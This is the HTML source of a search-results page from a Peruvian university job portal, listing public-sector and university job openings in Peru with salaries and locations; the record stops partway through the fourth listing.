<body class="archive search search-results paged post-type-archive post-type-archive-noo_job paged-55 search-paged-55  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	<!--div class=""  -->
	<div class="site" >
			<header class="noo-header header-1" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div
				class="noo-topbar-text pull-left"><span class="text-white">ULADECH Católica</span></div>
				<div class="pull-right">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fa fa-facebook"></a>
							</li>
						
						
						
												
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-links member-login-link"><i
									class="fa fa-sign-in"></i>&nbsp;Acceder</a>
						</li>
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register"
							   class="member-links member-register-link"><i
									class="fa fa-key"></i>&nbsp;Regístrate</a>
						</li>
					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navegación</span>
					<i class="fa fa-bars"></i>
				</a>
								<a href="https://oportunidadeslaborales.uladech.edu.pe/" class="navbar-brand" title="Universidad Católica los Ángeles de Chimbote">

				<img class="noo-logo-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-sticky-logo-img" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">
				</a>
		
			</div> <!-- / .nav-header -->
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-menu-principal" class="navbar-nav sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/">Inicio</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59 align-left"><a href="#">Empleos por escuelas</a>
<ul class="sub-menu">
	<li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575 fly-right"><a href="/?post_type=noo_job&#038;s=administracion">Administración</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574 fly-right"><a href="/?post_type=noo_job&#038;s=derecho">Derecho</a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576 fly-right"><a href="/?post_type=noo_job&#038;s=contabilidad">Contabilidad</a></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577 fly-right"><a href="/?post_type=noo_job&#038;s=educacion">Educación</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1578 fly-right"><a href="/?post_type=noo_job&#038;s=enfermeria">Enfermería</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1579 fly-right"><a href="/?post_type=noo_job&#038;s=farmacia">Farmacia y Bioquímica</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1580 fly-right"><a href="/?post_type=noo_job&#038;s=civil">Ingeniería civil</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1581 fly-right"><a href="/?post_type=noo_job&#038;s=sistemas">Ingeniería de sistemas</a></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1582 fly-right"><a href="/?post_type=noo_job&#038;s=obstetricia">Obstetricia</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1583 fly-right"><a href="/?post_type=noo_job&#038;s=odontologia">Odontología</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1584 fly-right"><a href="/?post_type=noo_job&#038;s=psicologia">Psicología</a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/docentes/">Docentes</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/jefes-de-practicas/">Jefes de practicas</a></li>
</ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>

	
	
			<header class="noo-page-heading noo-job-heading"
        style="background-image: url('');
        background: rgba(67, 67, 67, 0.55); ">
	<div class="container-boxed max">
		<div class="noo-heading-search">
							<form id="noo-heading-search-form" method="get" action="https://oportunidadeslaborales.uladech.edu.pe/">
					<div class="row">
						<div class="col-sm-4">
							<label class="noo-form-label">
								<!--?php echo esc_html__( 'Search Job Now:', 'noo' ); ?-->
								Buscar trabajo ahora							</label>
							<input type="text" name="s" class="noo-form-control"
							       value="sistemas"
							       placeholder="Ingrese palabras claves">
						</div>
						<div class="col-sm-3">
							<label class="noo-form-label">
								<!--?php echo esc_html__( 'Location:', 'noo' ); ?-->
								Ubicación							</label>
							<select  name='location' id='noo-field-job_location' class='noo-form-control noo-select form-control'>
	<option value='0'>Todas las localidades</option>
	<option class="level-0" value="ancash">Ancash</option>
	<option class="level-1" value="antonio-raimondi">Antonio Raimondi</option>
	<option class="level-1" value="bolognesi">Bolognesi</option>
	<option class="level-1" value="buenavista-alta">Buenavista Alta</option>
	<option class="level-1" value="carhuaz">Carhuaz</option>
	<option class="level-1" value="conchucos">Conchucos</option>
	<option class="level-1" value="huaraz-ancash-2">Huaraz</option>
	<option class="level-1" value="huari">Huari</option>
	<option class="level-1" value="huarmey">Huarmey</option>
	<option class="level-1" value="huaylas-ancash">Huaylas</option>
	<option class="level-1" value="mariscal-luzuriaga">Mariscal Luzuriaga</option>
	<option class="level-1" value="nuevo-chimbote-ancash">Nuevo Chimbote</option>
	<option class="level-1" value="ocros">Ocros</option>
	<option class="level-1" value="pallasca">Pallasca</option>
	<option class="level-1" value="piscobamba">Piscobamba</option>
	<option class="level-1" value="pomabamba-ancash">Pomabamba</option>
	<option class="level-1" value="recuay">Recuay</option>
	<option class="level-1" value="samanco">Samanco</option>
	<option class="level-1" value="sihuas">Sihuas</option>
	<option class="level-1" value="yungay-ancash">Yungay</option>
	<option class="level-0" value="arequipa">AREQUIPA</option>
	<option class="level-0" value="ayacucho">Ayacucho</option>
	<option class="level-0" value="cajamarca">Cajamarca</option>
	<option class="level-0" value="canete">Cañete</option>
	<option class="level-0" value="caraz">Caraz</option>
	<option class="level-0" value="casma">Casma</option>
	<option class="level-0" value="chavin-de-huantar">Chavin de Huantar</option>
	<option class="level-0" value="chiclayo">Chiclayo</option>
	<option class="level-0" value="chimbote">Chimbote</option>
	<option class="level-0" value="cusco">Cusco</option>
	<option class="level-0" value="hidromanta">hidromanta</option>
	<option class="level-0" value="huacho">Huacho</option>
	<option class="level-0" value="huaraz">Huaraz</option>
	<option class="level-0" value="huaylas">Huaylas</option>
	<option class="level-0" value="huraz">huraz</option>
	<option class="level-0" value="ica">Ica</option>
	<option class="level-0" value="jesus-maria">jesus maria</option>
	<option class="level-0" value="juliaca">Juliaca</option>
	<option class="level-0" value="la-laibertad">La laibertad</option>
	<option class="level-0" value="la-libertad">La Libertad</option>
	<option class="level-1" value="gran-chimu">Gran Chimu</option>
	<option class="level-1" value="santiago-de-chuco">Santiago de Chuco</option>
	<option class="level-0" value="lima">Lima</option>
	<option class="level-0" value="miraflores">Miraflores</option>
	<option class="level-0" value="moro">Moro</option>
	<option class="level-0" value="nuevo-chimbote">Nuevo Chimbote</option>
	<option class="level-0" value="pasco">Pasco</option>
	<option class="level-0" value="pataz">Pataz</option>
	<option class="level-0" value="peru">Perú</option>
	<option class="level-0" value="piura">Piura</option>
	<option class="level-0" value="pomabamba">Pomabamba</option>
	<option class="level-0" value="pucallpa">Pucallpa</option>
	<option class="level-0" value="puno">Puno</option>
	<option class="level-0" value="quillabamba">Quillabamba</option>
	<option class="level-0" value="san-isidro">San isidro</option>
	<option class="level-0" value="san-martin">San Martín</option>
	<option class="level-0" value="satipo">Satipo</option>
	<option class="level-0" value="sullana">Sullana</option>
	<option class="level-0" value="tacna">Tacna</option>
	<option class="level-0" value="trujillo">Trujillo</option>
	<option class="level-0" value="tumbes">Tumbes</option>
	<option class="level-0" value="ucayali">Ucayali</option>
	<option class="level-0" value="yungay">Yungay</option>
</select>
						</div>
						<div class="col-sm-2">
							<label>&nbsp;</label>
							<button style="display: block;" type="submit"
							        class="btn btn-primary noo-btn-search">Buscar</button>
						</div>
					</div>
					<input type="hidden" name="post_type" value="noo_job">
				</form>
								</div>
	</div><!-- /.container-boxed -->
										<div class="parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1"
					     style="background-image: url(https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/heading-bg.png); background-position: 50% 0; background-repeat: no-repeat;"></div>
							</header>		
	<div class="container-wrap">
		<div class="main-content container-boxed max offset">
			<div class="row">
				<div class="noo-main col-md-8" role="main">
															    <!--	Hide heading in archive and tax -->
                <div class="posts-loop-title noo-job-list-column-heading ">
            <h3>Hemos encontrado <span class="text-primary">890</span> empleos disponibles para usted</h3>
        </div>
    
    <div class="posts-loop-content noo-job-grid">
        <div class="noo-job-archive-before">

    <div class="pull-left noo-job-list-tools">
        <div class="noo-display-type">
            <a class="noo-type-btn "
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?post_type=noo_job&s=sistemas&paged=55&display=list">
                <i class="fa fa-list"></i>
            </a>
            <a class="noo-type-btn active"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?post_type=noo_job&s=sistemas&paged=55&display=grid">
                <i class="fa fa-th-large"></i>
            </a>
            <a class="noo-type-btn"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/feed/job_feed?post_type=noo_job&s=sistemas&paged=55&display=grid">
                <i class="fa fa-rss"></i>
            </a>
        </div>
        <div class="noo-btn-job-alert-form">
            <!--i class="fa fa-bell"></i><span>Email Me Jobs Like These</span-->
            <i class="fa fa-bell"></i><span>Envíame trabajos como estos por correo electrónico</span>
        </div>

        <div id="modalJobAlertForm" class="modal fade modalJobAlertForm" tabindex="-1"
     role="dialog"
     aria-labelledby="modalJobAlertForm"
     aria-hidden="true">
    <div class="modal-dialog noo-form-job-alert-dialog">

        <div class="modal-content noo-form-job-alert-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">New Job Alert</h4>
            </div>
            <div class="modal-body">
                <h4>Never miss a chance!</h4>
                <p>Let us know your job expectations, so we can find you jobs better!</p>
                <form class="noo-job-alert-form">

                    <div class="row">
                            <div class="col-sm-6">
                                                                    <div class="form-group required-field">
                                        <label for="job_alert_email">Email</label>
                                        <input required type="email" class="form-control" id="job_alert_email"
                                               name="job_alert_email"
                                               placeholder="Enter your email">
                                    </div>
                                                            </div>
                           <div class="col-sm-6">
                               <div class="form-group">
                                   <label for="job_alert_keywords">Palabras clave</label>
                                   <input type="text" class="form-control" id="job_alert_keywords"
                                          name="job_alert_keywords"
                                          value="sistemas"
                                          placeholder="Entre palabra clave para encontrar ofertas">
                               </div>
                           </div>
                         <div class="col-sm-6">
                             <div class="form-group"
                                  data-placeholder="Select frequency">
                                 <label for="job_alert_frequency">Frecuencia Email</label>
                                                                  <select class="form-control" name="job_alert_frequency" id="job_alert_frequency">
                                                                              <option value="daily">Diaria</option>
                                                                              <option value="weekly">Semanal</option>
                                                                              <option value="fortnight">Quincenal</option>
                                                                              <option value="monthly">Mensual</option>
                                                                      </select>
                             </div>
                         </div>
                                                            <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                          

                    </div>

                    <input type="hidden" name="action" value="noo_job_alert_popup">
                    <input type="hidden" name="security" value="bed97fc1fd"/>

                    <div class="form-group">
                        <p class="help-block noo-job-alert-notice"></p>
                    </div>

                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn-save-job-alert">Guardar</button>
            </div>

        </div>
    </div>
</div>
    </div>

    <div class="pull-right noo-job-list-count">
		<span>
		Showing 541&ndash;550 of 890 jobs		</span>
    </div>
</div>
                        <div class="row is-flex">
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-de-tesoreria/"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="Superintendencia  Nacional de Registros Públicos (SUNARP)."
                               href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=3060">
                                <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-200x200.jpg" class="" alt="" decoding="async" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-300x300.jpg 300w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" />                            </a>
                        </div>
                        <div class="company-info">
                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-de-tesoreria/">Analista de Tesorería</a>
                                <span class="job-date-ago">3 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=3060"><span
                                            class="company-name">Superintendencia  Nacional de Registros Públicos (SUNARP).</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="11438"
                              data-title="Analista de Tesorería" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-de-tesoreria/">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="11438"
                                      data-action="noo_bookmark_job"
                                      data-security="561ac1cd5d">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-de-tesoreria%2F&amp;t=Analista+de+Tesorer%C3%ADa','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Analista+de+Tesorer%C3%ADa&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-de-tesoreria%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-de-tesoreria%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Superintendencia  Nacional de Registros Públicos (SUNARP).</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-21T13:10:09-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-21
</span>
<span>
 - 2022-11-22
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-11-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3,000.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 3,000.00 Soles</span>
<span class="hidden" itemprop="validThrough">2022-11-22</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="11438"
                                   data-security="f863c2c8e4"></a>
                            </div>

                                            </div>


                </div>

                
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-iii-en-inteligencia-de-negocio/"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="MINISTERIO DE EDUCACION (MINEDU)"
                               href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=3125">
                                <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/MINEDU-200x200.png" class="" alt="" decoding="async" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/MINEDU-200x200.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/MINEDU-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" />                            </a>
                        </div>
                        <div class="company-info">
                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-iii-en-inteligencia-de-negocio/">ANALISTA III EN INTELIGENCIA DE NEGOCIO</a>
                                <span class="job-date-ago">3 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=3125"><span
                                            class="company-name">MINISTERIO DE EDUCACION (MINEDU)</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="11384"
                              data-title="ANALISTA III EN INTELIGENCIA DE NEGOCIO" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-iii-en-inteligencia-de-negocio/">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="11384"
                                      data-action="noo_bookmark_job"
                                      data-security="561ac1cd5d">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-iii-en-inteligencia-de-negocio%2F&amp;t=ANALISTA+III+EN+INTELIGENCIA+DE+NEGOCIO','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ANALISTA+III+EN+INTELIGENCIA+DE+NEGOCIO&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-iii-en-inteligencia-de-negocio%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-iii-en-inteligencia-de-negocio%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">MINISTERIO DE EDUCACION (MINEDU)</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/lima/"><em>Lima</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-18T12:36:20-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-18
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-16</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 7,500.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 7,500.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-16</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="11384"
                                   data-security="f863c2c8e4"></a>
                            </div>

                                            </div>


                </div>

                
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-ii-documentador-a-de-proyectos/"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="MINISTERIO DE EDUCACION (MINEDU)"
                               href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=3125">
                                <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/MINEDU-200x200.png" class="" alt="" decoding="async" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/MINEDU-200x200.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/MINEDU-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" />                            </a>
                        </div>
                        <div class="company-info">
                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-ii-documentador-a-de-proyectos/">ANALISTA II DOCUMENTADOR (A) DE PROYECTOS</a>
                                <span class="job-date-ago">3 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=3125"><span
                                            class="company-name">MINISTERIO DE EDUCACION (MINEDU)</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="11390"
                              data-title="ANALISTA II DOCUMENTADOR (A) DE PROYECTOS" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-ii-documentador-a-de-proyectos/">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="11390"
                                      data-action="noo_bookmark_job"
                                      data-security="561ac1cd5d">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-ii-documentador-a-de-proyectos%2F&amp;t=ANALISTA+II+DOCUMENTADOR+%28A%29+DE+PROYECTOS','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ANALISTA+II+DOCUMENTADOR+%28A%29+DE+PROYECTOS&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-ii-documentador-a-de-proyectos%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-ii-documentador-a-de-proyectos%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">MINISTERIO DE EDUCACION (MINEDU)</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/lima/"><em>Lima</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-18T12:36:20-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-18
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-16</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 6,500.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 6,500.00 Soles</span>
<span class="hidden" itemprop="validThrough">2026-01-16</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="11390"
                                   data-security="f863c2c8e4"></a>
                            </div>

                                            </div>


                </div>

                
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-40/"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="Universidad Nacional Ciro Alegría"
                               href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=3982">
                                <img width="90" height="91" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/05/CIRO-ALEGRIA.png" class="" alt="" decoding="async" />                            </a>
                        </div>
                        <div class="company-info">
                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-40/">ASISTENTE ADMINISTRATIVO</a>
                                <span class="job-date-ago">3 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=3982"><span
                                            class="company-name">Universidad Nacional Ciro Alegría</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="11376"
                              data-title="ASISTENTE ADMINISTRATIVO" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-40/">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="11376"
                                      data-action="noo_bookmark_job"
                                      data-security="561ac1cd5d">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-40%2F&amp;t=ASISTENTE+ADMINISTRATIVO','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ASISTENTE+ADMINISTRATIVO&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-40%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-40%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Universidad Nacional Ciro Alegría</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
